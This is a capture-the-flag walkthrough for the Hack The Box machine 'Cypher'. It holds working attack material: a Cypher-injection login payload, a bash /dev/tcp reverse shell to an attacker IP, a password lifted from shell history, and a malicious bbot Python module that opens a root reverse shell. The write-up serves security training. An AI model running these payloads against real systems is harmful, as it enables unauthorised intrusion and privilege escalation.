
Enumeration
Port Scan
Let’s start by scanning the target with Nmap:
sudo nmap -sC -sV 10.10.11.57Scan Results
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 21:27 +00Nmap scan report for cypher.htb (10.10.11.57)Host is up (0.077s latency).Not shown: 998 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)80/tcp open http nginx 1.24.0 (Ubuntu)|_http-title: GRAPH ASM|_http-server-header: nginx/1.24.0 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.Nmap done: 1 IP address (1 host up) scanned in 10.71 secondsExploring Port 80
Since port 80 is open, let’s check the web server:

Let’s run dirsearch while manually exploring the site.
dirsearch -u http://cypher.htb/ -t 50We found a login page. Checking the source code reveals an interesting hint:
<script> // TODO: don't store user accounts in neo4j function doLogin(e) { e.preventDefault(); var username = $("#usernamefield").val(); var password = $("#passwordfield").val(); $.ajax({ url: '/api/auth', type: 'POST', contentType: 'application/json', data: JSON.stringify({ username: username, password: password }), success: function (r) { window.location.replace("/demo"); }, error: function (r) { if (r.status == 401) { notify("Access denied"); } else { notify(r.responseText); } } }); } </script>This suggests a potential Cypher Injection vulnerability. Testing with special characters like \' confirms our suspicion.

Exploiting Cypher Injection
Checking dirsearch results, we find a /testing endpoint:

It contains a custom APOC extension that may be vulnerable. Let’s download and reverse-engineer it:
java -jar cfr.jar custom-apoc-extension-1.0-SNAPSHOT.jar --outputdir decompiledIdentifying the Vulnerability
Looking at the decompiled code, we find a weakness:

The application directly appends user input to a system command. We can exploit this by injecting a reverse shell payload:
example.com;bash -c "bash -i >& /dev/tcp/10.10.XX.XXX/9001 0>&1"Using Cypher Injection, we craft the following payload:
admin' OR 1=1 CALL custom.getUrlStatusCode('example.com;bash -c "bash -i >& /dev/tcp/10.10.XX.XXX/9001 0>&1"') YIELD statusCode RETURN statusCode //Setting up a listener:
nc -lvnp 9001We successfully gain a shell:

Privilege Escalation
Identifying Another User
Checking /etc/passwd, we find another user, graphasm, whom we need to pivot to:

Examining .bash_history, we find a stored password:
neo4j-admin dbms set-initial-password cU4btyib.20xtCMCXkBmerhKTrying it for graphasm:
ssh graphasm@10.10.11.57And it works:

Root Privilege Escalation
Running sudo -l, we see that we can run bbot as root. Checking its documentation, we find that it supports custom modules:

Creating a Malicious Module
mkdir -p /tmp/bbot/modulesnano /tmp/bbot/modules/rev.pyfrom bbot.modules.base import BaseModuleimport socket, subprocess, osimport pty
class rev(BaseModule): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("10.10.XX.XXX", 9001)) os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2) pty.spawn("bash")Next, we configure bbot to load this custom module:
nano /tmp/mypreset.ymlmodule_dirs: - /tmp/bbot/modulesWe set up our listener:
nc -lvnp 9001Then, execute bbot as root:
sudo /usr/local/bin/bbot -t ecorp.htb -p /tmp/mypreset.yml -m rev